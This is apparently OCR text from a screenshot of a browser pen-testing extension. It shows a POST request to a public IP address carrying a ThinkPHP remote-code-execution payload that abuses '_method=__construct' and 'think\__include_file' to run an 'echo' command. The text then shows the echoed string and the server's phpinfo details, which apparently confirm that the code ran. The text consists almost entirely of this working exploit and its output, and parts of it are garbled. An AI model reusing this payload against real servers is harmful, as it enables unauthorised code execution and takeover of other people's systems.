 https://185.132.125.187:16658/index.php/index
aあ
A
7
H
Update
Session in progress
testtest
PHP Version 7.2.33
php
System
Linux v554485610.local 5.4.0-174-generic #193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2024
x86_64
Build Date
Jan 15 2021 03:39:29
Configure Command
'./configure' '--prefix=/www/server/php/72' '--with-config-file-path=/www/server/php/72/etc' '--
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--
disable-fileinfo' '--enable-opcache' '--with-webp-dir'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/www/server/php/72/etc
Loaded Configuration File
/www/server/php/72/etc/php.ini
Scan this dir for additional .ini files
(none)
Welcome </> Elements Console Sources Network Performance Memory Application H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://185.132.125.187:16658/index.php/index
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_method=__construct&method=get&filter[]=think\__include_file&get[]=.c
onf.txt&1=echo%20testtest;
Name
sec-ch-ua
Value
"Microsoft Edge";v="135", "Not
Name
Value